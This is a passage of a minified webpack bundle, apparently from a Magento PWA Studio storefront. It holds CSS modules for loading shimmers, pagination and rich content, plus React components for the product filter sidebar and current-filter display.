0px;\r\n}\r\n.shimmer-shimmerMainInner-MqB{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n}\r\n.shimmer-shimmerGridFull-f4W{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n\r\n\r\n\r\n\r\n.shimmer-gridHeader-3j-{\r\n    width: 100%;\r\n    display: flex;\r\n    position: relative;\r\n    margin-bottom: 15px;\r\n}\r\n\r\n.shimmer-gridList-3xz{\r\n    width: 30%;\r\n    height: 18px;\r\n    margin-right: auto;\r\n}\r\n\r\n.rt .shimmer-gridList-3xz{\r\n    margin-left: auto;\r\n    margin-right: 0;\r\n}\r\n\r\n.shimmer-gridSortBy-3Ft{\r\n    width: 15%;\r\n    height: 18px;\r\n    margin-right: auto;\r\n    margin: 0px 10px;\r\n}\r\n.shimmer-gridViews1-w_o{\r\n    width: 18px;\r\n    height: 18px;\r\n    margin-right: auto;\r\n    margin: 0px 10px;\r\n}\r\n\r\n.shimmer-gridViews2-1sm{\r\n    width: 18px;\r\n    height: 18px;\r\n    margin-right: auto;\r\n    margin: 0px 10px;\r\n}\r\n\r\n.shimmer-shimmerGridMain-1ZO{\r\n    width: auto;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    position: relative;\r\n    margin: 0px -5px;\r\n}\r\n.shimmer-gridItem-1VL{\r\n    width: 25%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    padding: 0px 5px;\r\n    margin-bottom: 10px;\r\n}\r\n.shimmer-gridItemInner-3jc{\r\n    width: 100%;\r\n    position: relative;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    padding: 15px 30px;\r\n    background-color: #fff;\r\n    border-radius: 5px;\r\n    overflow: hidden;\r\n    height: 100%;\r\n}\r\n\r\n.shimmer-gridImage-1T0{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    margin-bottom: 15px;\r\n}\r\n\r\n.shimmer-gridImageContainer-3DT{\r\n    width: 100%;\r\n    position: relative;\r\n    padding-bottom: calc((345 / 345) * 100%);\r\n    background-size: 800px 500px !important;\r\n}\r\n\r\n.shimmer-itemHead-3ad{\r\n    width: 60%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 5px 0px;\r\n}\r\n.shimmer-itemHeadSub-ltr{\r\n    width: 90%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 5px 0px;\r\n}\r\n.shimmer-itemPrice-1EH{\r\n    width: 90%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 5px 0px;\r\n}\r\n.shimmer-rating-3J4{\r\n    width: 50%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 5px 0px;\r\n}\r\n\r\n\r\n\r\n@media (max-width: 1199px) {\r\n    .shimmer-gridItem-1VL{\r\n        width: 33.333%;\r\n    }\r\n}\r\n\r\n .shimmer-shine-Qkg {\r\n   background: #eff0f0;\r\n   background-image: linear-gradient(to right, #eff0f0 0%, #e2e2e2 20%, #eff0f0 40%, #eff0f0 100%);\r\n   background-repeat: no-repeat;\r\n   background-size: 800px 104px; \r\n   display: inline-block;\r\n   \r\n   -webkit-animation-duration: 1s;\r\n   -webkit-animation-fill-mode: forwards; \r\n   -webkit-animation-iteration-count: infinite;\r\n   -webkit-animation-name: shimmer-placeholderShimmer-3-K;\r\n   -webkit-animation-timing-function: linear;\r\n   }\r\n\r\n \r\n   @-webkit-keyframes shimmer-placeholderShimmer-3-K {\r\n    0% {\r\n      background-position: -468px 0;\r\n    }\r\n    \r\n    100% {\r\n      background-position: 468px 0; \r\n    }\r\n  }\r\n  \r\n  \r\n \r\n\r\n  @media (max-width: 1204px) {\r\n      .shimmer-shimmerFilter-1Nt{\r\n          display: none;\r\n      }\r\n      .shimmer-ShimmerItems-OK6{\r\n          padding-left: 0px;\r\n          width: 100%;\r\n          max-width: 100%;\r\n          margin-top: 15px;\r\n      }\r\n      .shimmer-breadCrumbs-5u-{\r\n          display: none;\r\n      }\r\n      .shimmer-gridHeader-3j-{\r\n          display: none;\r\n      }\r\n  }\r\n\r\n  \r\n  @media (max-width: 576px) {\r\n      .shimmer-gridItem-1VL{\r\n          width: 50%;\r\n          max-width: 50%;\r\n      }\r\n      .shimmer-gridItemInner-3jc{\r\n          padding: 15px 10px;\r\n      }\r\n  }\r\n\r\n\r\n  .shimmer-shimmerListFull-_HO{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL{\r\n    width: 100%;\r\n    max-width: 100%;\r\n    flex-direction: unset;\r\n    flex-wrap: wrap;\r\n    margin-bottom: 0;\r\n    border-bottom: 1px solid #EAEAEA;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridItemInner-3jc{\r\n    width: 100%;\r\n    max-width: 100%;\r\n    flex-direction: unset;\r\n    flex-wrap: wrap;\r\n    align-items: flex-start;\r\n    border-radius: 0px;\r\n    margin-bottom: 0;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridImage-1T0{\r\n    width: 100%;\r\n    max-width: 220px;\r\n    padding: 40px 30px;\r\n    margin-bottom: 0;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridContent-3Xd{\r\n    max-width: calc(100% - 220px);\r\n    width: 100%;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    position: relative;\r\n}\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7{\r\n    width: 100%;\r\n    max-width: calc(100% - 200px);\r\n    padding-left: 35px;\r\n    padding-right: 30px;\r\n    display: flex;\r\n    flex-direction: column;\r\n    flex-wrap: nowrap;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-rightWrapper-3G_{\r\n    width: 100%;\r\n    max-width: 200px;\r\n    display: flex;\r\n    flex-direction: column;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-itemHead-3ad{\r\n    height: 23px;\r\n    width: 50%;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-itemHeadSub-ltr{\r\n    height: 18px;\r\n    width: 30%;\r\n    margin-bottom: 20px;\r\n}\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-rightWrapper-3G_ .shimmer-itemHead-3ad{\r\n    width: 100%;\r\n    height: 20px;\r\n}\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-rightWrapper-3G_ .shimmer-itemHeadSub-ltr{\r\n    width: 90%;\r\n    height: 18px;\r\n    margin-bottom: 20px;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-rightWrapper-3G_ .shimmer-btn-3Tz{\r\n    width: 100%;\r\n    height: 45px;\r\n    margin-bottom: 5px;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7 .shimmer-rating-3J4{\r\n    height: 11px;\r\n    margin-bottom: 8px;\r\n}\r\n\r\n@media (max-width: 1599px) {\r\n    .shimmer-rating-3J4{\r\n        width: 80%;\r\n    }\r\n}\r\n\r\n\r\n@media (max-width: 1199px) {\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7{\r\n        width: 100%;\r\n        max-width: 100%;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-rightWrapper-3G_{\r\n        padding-left: 35px;\r\n        padding-right: 30px;\r\n    }\r\n}\r\n\r\n@media (max-width: 1023px) {\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7{\r\n        width: 100%;\r\n        max-width: 100%;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-rightWrapper-3G_{\r\n        display: none;\r\n    }\r\n}\r\n\r\n\r\n@media (max-width: 576px) {\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7{\r\n        padding-left: 12px;\r\n        padding-right: 12px;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-rightWrapper-3G_{\r\n        display: none;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridImage-1T0{\r\n        max-width: 120px;\r\n        padding: 0;\r\n    }\r\n    \r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridContent-3Xd{\r\n        max-width: calc(100% - 120px);\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-itemHead-3ad{\r\n        height: 18px;\r\n        width: 70%;\r\n    }\r\n    \r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-itemHeadSub-ltr{\r\n        height: 13px;\r\n        width: 60%;\r\n        margin-bottom: 10px;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7 .shimmer-rating-3J4{\r\n        height: 8px;\r\n        margin-bottom: 5px;\r\n        width: 100%;\r\n    }\r\n}",""]),t.locals={shimmerWrapper:"shimmer-shimmerWrapper-x6G",breadCrumbs:"shimmer-breadCrumbs-5u-",shimmerInner:"shimmer-shimmerInner-pX0",shimmerFilter:"shimmer-shimmerFilter-1Nt",ShimmerItems:"shimmer-ShimmerItems-OK6",filterHead:"shimmer-filterHead-2pK",filterWrapper:"shimmer-filterWrapper-3cj",filterItem:"shimmer-filterItem-3nR",priceBar:"shimmer-priceBar-3On",priceBarLeft:"shimmer-priceBarLeft-3KC",priceBarRight:"shimmer-priceBarRight-1lO",filterHeading:"shimmer-filterHeading-1IS",filterHeadMian:"shimmer-filterHeadMian-3k-",filterIcon:"shimmer-filterIcon-21F",filterMain:"shimmer-filterMain-yVf",filterCheckItemList:"shimmer-filterCheckItemList-3BN",filterCheck:"shimmer-filterCheck-GOu",filterCheckItem:"shimmer-filterCheckItem-1fh",priceWrapper:"shimmer-priceWrapper-37V",priceLeft:"shimmer-priceLeft-2qC",priceRight:"shimmer-priceRight-bJ7",pricemid:"shimmer-pricemid-OVr",shimmerMainInner:"shimmer-shimmerMainInner-MqB",shimmerGridFull:"shimmer-shimmerGridFull-f4W",gridHeader:"shimmer-gridHeader-3j-",gridList:"shimmer-gridList-3xz",gridSortBy:"shimmer-gridSortBy-3Ft",gridViews1:"shimmer-gridViews1-w_o",gridViews2:"shimmer-gridViews2-1sm",shimmerGridMain:"shimmer-shimmerGridMain-1ZO",gridItem:"shimmer-gridItem-1VL",gridItemInner:"shimmer-gridItemInner-3jc",gridImage:"shimmer-gridImage-1T0",gridImageContainer:"shimmer-gridImageContainer-3DT",itemHead:"shimmer-itemHead-3ad",itemHeadSub:"shimmer-itemHeadSub-ltr",itemPrice:"shimmer-itemPrice-1EH",rating:"shimmer-rating-3J4",shine:"shimmer-shine-Qkg",placeholderShimmer:"shimmer-placeholderShimmer-3-K",shimmerListFull:"shimmer-shimmerListFull-_HO",gridContent:"shimmer-gridContent-3Xd",middleWrapper:"shimmer-middleWrapper-3-7",rightWrapper:"shimmer-rightWrapper-3G_",btn:"shimmer-btn-3Tz"}},oEi0:function(e,t,n){"use strict"
var r=n("q1tI")
t.a=function AddClassToBody(e){var t=e.bodyClassName
return Object(r.useEffect)(function(){return document.body.classList.add(t),function(){document.body.classList.remove(t)}},[t]),null}},oKiZ:function(e,t,n){"use strict"
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n.n(i),c=n("kriW"),l=n("17x9"),s=n("VX74"),m=n("Ty5D"),d=n("W+3L"),p=n("QqLL"),u=n("zpyY"),g=n("bzU1"),h=n("NPQS"),f=n("lmwO")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var b=n("dqEZ"),v=n("dDsW"),y=n("wHH0"),x=n("DNTo"),w=n("HrbC"),E=n("LboF"),I=n.n(E),C=n("IK47"),k=n.n(C),O={injectType:"singletonStyleTag",insert:"head",singleton:!0},N=(I()(k.a,O),k.a.locals||{}),S=function CurrentFilter(e){var t=e.group,n=e.item,r=e.removeItem,a=e.onRemove,c=Object(p.a)(N,e.classes),l=Object(v.a)().formatMessage,s=Object(i.useCallback)(function(){r({group:t,item:n}),"function"==typeof a&&a(t,n)},[t,n,r,a]),m=l({id:"filterModal.action.clearFilterItem.ariaLabel",defaultMessage:"Clear filter"},{name:n.title})
return o.a.createElement("span",{className:c.root},o.a.createElement(w.a,{action:s,ariaLabel:m},o.a.createElement(x.a,{size:20,src:y.a})),o.a.createElement("span",{className:c.text},n.title))},j=S
S.defaultProps={onRemove:null},S.propTypes={classes:Object(l.shape)({root:l.string}),onRemove:l.func}
var F=n("f48Z"),L=n.n(F),_={injectType:"singletonStyleTag",insert:"head",singleton:!0},P=(I()(L.a,_),L.a.locals||{}),M=n("rUvP"),B=n("aiL4"),T=n.n(B),A={injectType:"singletonStyleTag",insert:"head",singleton:!0},R=(I()(T.a,A),T.a.locals||{}),z=function CurrentPriceFilter(e){var t=Object(p.a)(R,e.classes),n=function useCurrentPriceFilter(){var e=new M.a,t=Object(m.h)().search,n=Object(m.g)(),r=Object(h.b)(t),a=r.from,i=r.to
return{showCurrentPriceFilter:!!a&&!!i,from:a,to:i,removePriceFilters:function removePriceFilters(){Object(h.c)(n)},currencycode:e.getItem("store_view_currency")}}(),r=n.showCurrentPriceFilter,a=n.from,i=n.to,c=n.removePriceFilters,l=n.currencycode
return r?o.a.createElement("li",null,o.a.createElement("div",{className:t.root},o.a.createElement("button",{onClick:c},o.a.createElement(x.a,{size:20,src:y.a})),l,a," - ",l,i)):null}
function currentFilters_createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function currentFilters_unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return currentFilters_arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return currentFilters_arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function currentFilters_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var H=function CurrentFilters(e){var t=e.filterApi,n=e.filterState,r=e.onRemove,c=t.removeItem,l=Object(p.a)(P,e.classes),s=Object(v.a)().formatMessage,m=Object(i.useMemo)(function(){var e,t=[],i=currentFilters_createForOfIteratorHelper(n)
try{for(i.s();!(e=i.n()).done;){var s,m=a()(e.value,2),d=m[0],p=currentFilters_createForOfIteratorHelper(m[1])
try{for(p.s();!(s=p.n()).done;){var u=s.value,g=u||{},h=g.title,f=g.value,b="".concat(d,"::").concat(h,"_").concat(f)
t.push(o.a.createElement("li",{key:b,className:l.item},o.a.createElement(j,{group:d,item:u,removeItem:c,onRemove:r})))}}catch(e){p.e(e)}finally{p.f()}}}catch(e){i.e(e)}finally{i.f()}return t},[l.item,n,c,r]),d=s({id:"filterModal.currentFilters.ariaLabel",defaultMessage:"Current Filters"})
return o.a.createElement("ul",{className:l.root,"aria-label":d},o.a.createElement("div",{className:l.elementsWrapper},m,o.a.createElement(z,null)))}
H.defaultProps={onRemove:null},H.propTypes={classes:Object(l.shape)({root:l.string,item:l.string,button:l.string,icon:l.string}),onRemove:l.func}
var V=H,D=n("yZeJ"),W=n("E/N7"),q=n.n(W),Q={injectType:"singletonStyleTag",insert:"head",singleton:!0},G=(I()(q.a,Q),q.a.locals||{}),J=function FilterSidebar(e){var t=e.filters,n=e.filterCountToOpen,r=function useFilterSidebar(e){var t=e.filters,n=Object(p.a)(f.a,e.operations).getFilterInputsQuery,r=Object(i.useState)(!1),o=a()(r,2),c=o[0],l=o[1],b=Object(d.b)(),v=a()(b,2),y=v[0].drawer,x=v[1],w=x.toggleDrawer,E=x.closeDrawer,I=Object(u.a)(),C=a()(I,2),k=C[0],O=C[1],N=Object(i.useRef)(null),S="filter"===y,j=Object(m.g)(),F=Object(m.h)(),L=F.pathname,_=F.search,P=Object(s.useQuery)(n).data,M=P?P.__type.inputFields:[],B=Object(i.useMemo)(function(){return t.map(function(e){return e.attribute_code})},[t]),T=Object(i.useMemo)(function(){return new Set},[L]),A=Object(i.useMemo)(function(){var e,t=new Set,n=_createForOfIteratorHelper(M)
try{for(n.s();!(e=n.n()).done;){var r=e.value.name,a=B.includes(r),i=!T.has(r)
a&&i&&t.add(r)}}catch(e){n.e(e)}finally{n.f()}return t},[T,B,M]),R=Object(i.useMemo)(function(){var e,n=new Map,r=new Set,a=new Map,i=_createForOfIteratorHelper(t)
try{for(i.s();!(e=i.n()).done;){var o=e.value,c=o.options,l=o.label,s=o.attribute_code
if(A.has(s)){var m=[]
n.set(s,l),r.add("".concat(s,"[filter]"))
var d,p=_createForOfIteratorHelper(c)
try{for(p.s();!(d=p.n()).done;){var u=d.value,h=u.label,f=u.value,b=u.swatch_data
m.push({title:Object(g.e)(h),value:f,swatch:b})}}catch(e){p.e(e)}finally{p.f()}a.set(s,m)}}}catch(e){i.e(e)}finally{i.f()}return[n,r,a]},[t,A]),z=a()(R,3),H=z[0],V=z[1],D=z[2]
Object(i.useEffect)(function(){if(c){var e=Object(g.c)(_,V,k)
j.push({pathname:L,search:e}),l(!1)}},[V,k,j,c,L,_])
var W=Object(i.useCallback)(function(){w("filter")},[w]),q=Object(i.useCallback)(function(){E()},[E]),Q=Object(i.useCallback)(function(){l(!0),q()},[q]),G=Object(i.useCallback)(function(){O.clear(),setTimeout(function(){return Object(h.c)(j)},100),l(!0)},[O,l,j]),J=Object(i.useCallback)(function(e){if(S)switch(e.keyCode){case 27:q()}},[S,q])
Object(i.useEffect)(function(){var e=null===N.current&&"filter"===y,t="filter"===N.current&&null===y
if(e||t){var n=Object(g.d)(_,V,D)
O.setItems(n)}t&&q(),N.current=y},[y,O,D,V,_,q]),Object(i.useEffect)(function(){var e=Object(g.d)(_,V,D)
O.setItems(e)},[O,D,V,_])
var Y=Object(h.b)(_),U=Y.from,K=Y.to
return{filterApi:O,filterItems:D,filterKeys:V,filterNames:H,filterState:k,handleApply:Q,handleClose:q,handleKeyDownActions:J,handleOpen:W,handleReset:G,isApplying:c,isOpen:S,showCurrentPriceFilter:!!U&&!!K}}({filters:t}),l=r.filterApi,v=r.filterItems,y=r.filterNames,x=r.filterState,w=r.handleApply,E=r.handleReset,I=r.showCurrentPriceFilter,C=Object(i.useRef)(),k=Object(p.a)(G,e.classes),O=Object(i.useCallback)(function(){var e=C.current
if(e&&"function"==typeof e.getBoundingClientRect){var t=e.getBoundingClientRect().top,n=window.scrollY+t-150
window.scrollTo(0,n)}w.apply(void 0,arguments)},[w,C]),N=Object(i.useMemo)(function(){return Array.from(v,function(e,t){var r=a()(e,2),i=r[0],c=r[1],s=x.get(i),m=y.get(i)
return o.a.createElement(D.a,{key:i,filterApi:l,filterState:s,group:i,items:c,name:m,onApply:O,initialOpen:t<n})})},[l,v,y,x,n,O]),S=x.size||I?o.a.createElement("div",{className:k.action},o.a.createElement(b.a,{type:"button",onClick:E},o.a.createElement(c.a,{id:"filterModal.action",defaultMessage:"Clear all"}))):null,j=x.size||I?o.a.createElement(V,{filterApi:l,filterNames:y,filterState:x,onRemove:O}):null
return o.a.createElement(i.Fragment,null,o.a.createElement("aside",{className:k.root,ref:C},o.a.createElement("div",{className:k.body},o.a.createElement("div",{className:k.header},o.a.createElement("h2",{className:k.headerTitle},o.a.createElement(c.a,{id:"filterModal.headerTitle",defaultMessage:"Filters"})),S),j,o.a.createElement("div",{className:k.filterMainWrapper},o.a.createElement("ul",{className:k.blocks},N)))))}
J.defaultProps={filterCountToOpen:3},J.propTypes={classes:Object(l.shape)({action:l.string,blocks:l.string,body:l.string,header:l.string,headerTitle:l.string,root:l.string,root_open:l.string}),filters:Object(l.arrayOf)(Object(l.shape)({attribute_code:l.string,items:l.array})),filterCountToOpen:l.number}
t.a=J},pDXZ:function(e,t,n){"use strict"
var r=n("MVZn"),a=n.n(r),i=n("q1tI"),o=n.n(i),c=n("QqLL"),l=n("LboF"),s=n.n(l),m=n("yPel"),d=n.n(m),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},u=(s()(d.a,p),d.a.locals||{}),g=n("17x9"),h=[]
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var f=function RichContent(e){var t,n=Object(c.a)(u,e.classes),r=a()({},e,{classes:n}),i=_createForOfIteratorHelper(h)
try{for(i.s();!(t=i.n()).done;){var l=t.value,s=l.Component
if((0,l.canRender)(r.html))return o.a.createElement(s,r)}}catch(e){i.e(e)}finally{i.f()}return null}
f.propTypes={classes:Object(g.shape)({root:g.string}),html:g.string}
t.a=f},sQOf:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,'.pagination-root-1Gy {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: center;\n    align-items: center;\n}\n.pagination-root-1Gy button span{\n  display: flex;\n}\n\n\n.pagination-paginationBtn-2U5{\n    width: max-content;\n    height: 50px;\n    padding: 0px 28px;\n    border: 1px solid #DDDDDD;\n    border-radius: 3px;\n    background-color: #fff;\n    color: #0B71C2;\n    font-size: 14px;\n    line-height: 1;\n    white-space: pre-wrap;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    font-weight: 500;\n    transition: .25s box-shadow ease-in-out, .15s border ease-in-out;\n    box-shadow: 1px 1px 18px -8px rgba(0, 0, 0, 0);\n}\n.pagination-paginationBtn-2U5:hover{\n    box-shadow: 1px 1px 18px -8px rgba(0, 0, 0, 0.18);\n    border: 1px solid #fff;\n}\n\n.pagination-loader-2Ni{\n        content: "";\n        width: 16px;\n        height: 16px;\n        top: 0;\n        left: 0;\n        right: 0;\n        bottom: 0;\n        margin: auto;\n        border: 1.5px solid transparent;\n        border-top-color: #0B71C2;\n        border-radius: 50%;\n        animation: pagination-button-loading-spinner-3OC 1s ease infinite;\n        margin-right: 8px;\n}\n\n@keyframes pagination-button-loading-spinner-3OC {\n    from {\n      transform: rotate(0turn);\n    }\n  \n    to {\n      transform: rotate(1turn);\n    }\n  }\n  ',""]),t.locals={root:"pagination-root-1Gy",paginationBtn:"pagination-paginationBtn-2U5",loader:"pagination-loader-2Ni","button-loading-spinner":"pagination-button-loading-spinner-3OC"}},sptq:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterDefault-label-2OE{\n    font-size: 14px;\n    line-height: 1.35;\n    color: #171617;\n    text-decoration: none;\n    font-weight: 400;\n    text-align: start;\n    width: 100%;\n}\n\n.rtl .filterDefault-label-2OE{\n    text-align: start;\n}",""]),t.locals={label:"filterDefault-label-2OE"}},yPel:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".richContent-root-Ykt h1,\n.richContent-root-Ykt h2,\n.richContent-root-Ykt h3,\n.richContent-root-Ykt h4,\n.richContent-root-Ykt h5,\n.richContent-root-Ykt h6 {\n    word-break: break-word;\n    line-height: 1.25em;\n    margin-bottom: 0.5em;\n    margin-top: 1rem;\n}\n\n.richContent-root-Ykt h1 {\n    font-size: 2rem;\n    margin-top: 0.9em;\n    font-weight: 300;\n}\n.richContent-root-Ykt h2 {\n    font-size: 1.625rem;\n    font-weight: 400;\n}\n.richContent-root-Ykt h3 {\n    font-size: 1.375rem;\n    font-weight: 400;\n}\n.richContent-root-Ykt h4 {\n    font-size: 1.125rem;\n    font-weight: 600;\n}\n.richContent-root-Ykt h5 {\n    font-size: 1rem;\n    font-weight: 600;\n}\n.richContent-root-Ykt h6 {\n    font-size: 0.875rem;\n    font-weight: 600;\n}\n.richContent-root-Ykt p {\n    margin-bottom: 1rem;\n    line-height: 1.65em;\n}\n.richContent-root-Ykt img {\n    max-width: 100%;\n    margin: 1rem 0;\n}\n.richContent-root-Ykt ol,\n.richContent-root-Ykt ul {\n    margin-block-start: 1.2em;\n    margin-block-end: 1.2em;\n    padding-left: 2em;\n}\n.richContent-root-Ykt p + ol,\n.richContent-root-Ykt p + ul {\n    margin-block-start: 0.2em;\n}\n.richContent-root-Ykt ol {\n    list-style-type: decimal;\n}\n.richContent-root-Ykt ul {\n    list-style-type: disc;\n}\n.richContent-root-Ykt ol li,\n.richContent-root-Ykt ul li {\n    line-height: 1.65em;\n    padding: 1px 0.5rem;\n}\n.richContent-root-Ykt a {\n    text-decoration: underline;\n}\n.richContent-root-Ykt blockquote {\n    font-size: 1.375rem;\n    line-height: 1.875rem;\n    margin: 1rem 0;\n    font-weight: 300;\n    font-style: italic;\n}\n.richContent-root-Ykt table {\n    width: 100%;\n    margin: 1rem 0;\n    border-spacing: 0;\n    border-left: 1px solid rgb(var(--venia-global-color-border));\n    border-top: 1px solid rgb(var(--venia-global-color-border));\n}\n.richContent-root-Ykt table td,\n.richContent-root-Ykt table th {\n    text-align: start;\n    padding: 1rem;\n    font-size: 0.875rem;\n    line-height: 1.125em;\n    border-right: 1px solid rgb(var(--venia-global-color-border));\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n}\n.richContent-root-Ykt table th {\n    background-color: rgb(var(--venia-global-color-gray));\n}\n.richContent-root-Ykt .cms-content-important {\n    background: rgb(var(--venia-global-color-gray));\n    padding: 1.2rem 1rem;\n    font-size: 1.125rem;\n    border: 1px solid rgb(var(--venia-global-color-border));\n}\n.richContent-root-Ykt pre {\n    background: rgb(var(--venia-global-color-gray));\n    padding: 1rem;\n    border: 1px solid rgb(var(--venia-global-color-border));\n}\n\n@media only screen and (min-width: 769px) {\n    .richContent-root-Ykt h1 {\n        font-size: 3rem;\n        margin-top: 0.75em;\n        line-height: 1.05em;\n    }\n    .richContent-root-Ykt h2 {\n        font-size: 2.25rem;\n        line-height: 1.25em;\n    }\n    .richContent-root-Ykt h3 {\n        font-size: 1.75rem;\n        line-height: 1.25em;\n    }\n    .richContent-root-Ykt h4 {\n        font-size: 1.375rem;\n        line-height: 1.25em;\n        font-weight: 400;\n    }\n    .richContent-root-Ykt h5 {\n        font-size: 1.125rem;\n        line-height: 1.22em;\n        margin-bottom: 0.75em;\n    }\n    .richContent-root-Ykt h6 {\n        font-size: 1rem;\n        line-height: 1.22em;\n        margin-bottom: 0.75em;\n    }\n    .richContent-root-Ykt p {\n        margin-bottom: 1rem;\n        line-height: 1.5em;\n    }\n}\n",""]),t.locals={root:"richContent-root-Ykt"}},yZeJ:function(e,t,n){"use 